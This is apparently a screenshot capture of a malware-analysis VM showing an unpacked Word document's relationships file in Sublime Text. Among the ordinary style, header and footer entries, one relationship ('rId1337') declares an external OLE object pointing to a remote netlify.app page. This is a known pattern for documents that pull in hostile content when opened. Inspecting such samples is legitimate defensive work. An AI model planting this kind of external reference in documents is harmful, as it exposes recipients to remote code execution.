 1 2 3 4
3:14
~/Desktop/word/_rels/document.xml.rels - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Screenshot taken
View image
document.xml.rels ×
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/footer" Target="footer1.xml"/><Relationship Id="rId13" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/
theme1.xml"/><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="
rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header2.xml"/><Relationship Id="rId12" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
styles" Target="styles.xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header1.xml"/><
Relationship Id="rId11" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer3.xml"/><Relationship Id="rId5" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/endnotes" Target="endnotes.xml"/><Relationship Id="rId10" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/header" Target="header3.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
footnotes" Target="footnotes.xml"/><Relationship Id="rId1337" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="
https://spectacular-elf-251901.netlify.app/index.html!" TargetMode="External"/><Relationship Id="rId9" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/footer" Target="footer2.xml"/></Relationships>
.* Aa Find Find Prev Find All ×
63 characters selected Tab Size: 4 XML
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.